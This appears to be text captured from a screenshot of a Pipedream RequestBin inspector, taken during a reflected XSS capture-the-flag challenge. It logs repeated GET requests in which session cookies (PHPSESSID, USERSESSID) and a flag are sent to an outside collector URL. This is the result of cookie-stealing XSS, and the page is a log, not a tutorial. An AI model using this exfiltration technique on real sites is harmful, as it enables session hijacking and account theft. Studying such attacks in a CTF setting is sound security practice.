 ADL CTF
[Day4] - XSS(Cross site scripti
Pipedream - Connect APIs, Re
xss image steal cookie - Goog
WebHacking101/xss-reflected-
https://pipedream.com/@peter0512lee/requestbin-p_brC52Rd/inspect/29ErqI8nFGJoeNLpB3iXvIre89O
NTHU
MISLab
Programming
TrunkStudio
推甄
專題
研究所
Language
SJTU
Other
History
peter0512lee
Workflows
Sources
Accounts
PREVIEW
Data Stores
Settings
Explore
Community
Help & Docs
Careers
Free plan Upgrade
peter0512lee
RequestBin Active
Edit
INSPECTOR DEPLOYMENTS SETTINGS
今天
HTTP GET /?USERSESSID=ADL{51mpl3… 下午04:21:19
HTTP GET /?PHPSESSID=9193919319c… 下午04:21:19
HTTP GET /?USERSESSID=ADL{51mpl3… 下午04:21:18
HTTP GET /?PHPSESSID=9193919319c… 下午04:21:18
HTTP GET /?USERSESSID=ADL{51mpl3… 下午04:21:18
HTTP GET /?PHPSESSID=9193919319c… 下午04:21:18
HTTP GET /?USERSESSID=ADL{51mpl3… 下午04:21:18
HTTP GET /?PHPSESSID=9193919319c… 下午04:21:18
HTTP GET /?PHPSESSID=9193919319c… 下午04:21:17
HTTP GET /?USERSESSID=ADL{51mpl3… 下午04:21:17
HTTP GET /?PHPSESSID=9193919319c… 下午04:21:17
HTTP GET /?PHPSESSID=9193919319c… 下午04:21:17
HTTP GET /?USERSESSID=ADL{51mpl3… 下午04:21:16
HTTP GET /?PHPSESSID=9193919319c… 下午04:21:16
HTTP GET /?USERSESSID=ADL{51mpl3… 下午04:21:16
HTTP GET /?PHPSESSID=9193919319c… 下午04:21:16
DELETE ALL
Success
Workflow executed in 60 ms
details
trigger
Edit
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 140.115.59.7
headers {12}
method: GET
path: /
query {1}
url: https://eo1csyx4f9imvkz.m.pipedream.net/?USERSESSID=ADL{51mpl3_r3f13c710n_x55_4774ckkkkk}
code
CODE
Exports Inputs Logs Details
steps.code {1}
$response {3}
body {8}
headers {0}
status: 200